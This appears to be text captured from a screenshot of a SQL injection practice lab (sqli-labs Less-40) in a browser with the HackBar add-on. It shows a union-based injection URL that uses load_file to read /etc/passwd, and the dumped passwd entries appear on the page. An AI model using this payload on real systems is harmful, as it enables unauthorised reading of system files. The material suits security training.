 Welcome Dhakkan
Your Username is : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Your Password is : 3
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-40?id=0') union select 1,load_file('/etc/passwd'),3--+